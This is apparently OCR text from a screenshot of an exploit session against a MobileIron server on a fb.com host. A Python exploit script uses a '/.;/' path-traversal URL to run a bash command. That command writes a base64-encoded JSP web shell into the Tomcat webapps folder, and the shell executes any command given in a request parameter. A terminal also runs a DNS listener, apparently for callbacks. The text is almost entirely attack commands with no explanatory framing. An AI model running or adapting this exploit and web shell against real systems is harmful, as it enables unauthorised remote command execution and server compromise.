 python exp.py 'https://vsp.fb.com/mifs/.;/' bash - • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
python exp.py 'https://vsp.fb.com/mifs/.;/' bash -
1 python exp.py 'https://vsp.fb.com/mifs/.;/' bash -c
'echo PCVAIHBhZ2UgaW1wb3J0PSJqYXZhLmlvLioiICU+CjwlIAp0
cnkgeyAKUHJvY2VzcyBjaGlsZCA9IFJ1bnRpbWUuZ2V0UnVudGltZS
gpLmV4ZWMocmVxdWVzdC5nZXRQYXJhbWV0ZXIoIm9yYW5nZSIpKTsg
CklucHV0U3RyZWFtIGluID0gY2hpbGQuZ2V0SW5wdXRTdHJlYW0oKT
sgCmludCBjOyAKd2hpbGUgKChjID0gaW4ucmVhZCgpKSAhPSAtMSkg
b3V0LnByaW50KChjaGFyKWMpOyAKaW4uY2xvc2UoKTsgCnRyeSB7IA
pjaGlsZC53YWl0Rm9yKCk7IAp9IGNhdGNoIChJbnRlcnJ1cHRlZEV4
Y2VwdGlvbiBlKSB7IAplLnByaW50U3RhY2tUcmFjZSgpOyAKfSAKfS
BjYXRjaCAoSU9FeGNlcHRpb24gZSkgeyAKU3lzdGVtLmVyci5wcmlu
dGxuKGUpOyAKfSAKJT4K | base64 -d > /mi/tomcat/webapps/
mifs/401.jsp.jsp'
609 characters selected Spaces: 4 Plain Text
orange@z: ~ [56x13]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@z:~/nbtool$ sudo ./dnslogger
Listening for requests on 0.0.0.0:53
orange@ubuntu: ~ [56x32]
連線(C) 編輯(E) 檢視(V) 視窗(W) 選項(O) 說明(H)
orange@ubuntu:~/mobile/perfect$ python exp.py \
> 'https://vsp.fb.com/mifs/.;/'